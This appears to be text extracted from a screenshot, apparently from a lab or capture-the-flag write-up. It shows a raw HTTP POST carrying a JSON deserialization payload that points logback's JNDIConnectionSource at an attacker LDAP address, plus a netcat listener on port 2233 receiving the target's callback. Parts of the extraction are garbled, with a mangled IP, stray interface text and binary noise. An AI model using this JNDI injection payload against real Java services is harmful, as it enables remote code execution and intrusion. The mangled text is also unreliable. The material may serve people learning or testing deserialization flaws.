 1 POST /;/json HTTP/1.1
2 Host: 123.60.26.60:32768
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/json
9 Connection: close
10 Content-Length: 94
11
12 [
"ch.qos.logback.core.db.JNDIConnectionSource",
{
"jndiLocation":"ldap://4 6:2233/a"
}
]
⌥⌘1 ..510.github.io (-zsh) ⌘1 nc (ssh) ⌘2
Last login: Mon Oct 25 22:19:37 on ttys001
~ 23:57:33
❯ ssh
Last login: Sun Oct 24 15:42:43 2021 from
➜ ~ nc -lkvvp 2233
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2233
Ncat: Listening on 0.0.0.0:2233
Ncat: Connection from 123.60.26.60.
Ncat: Connection from 123.60.26.60:34702.
0
`�
? ← → Search... 0 matches
Waiting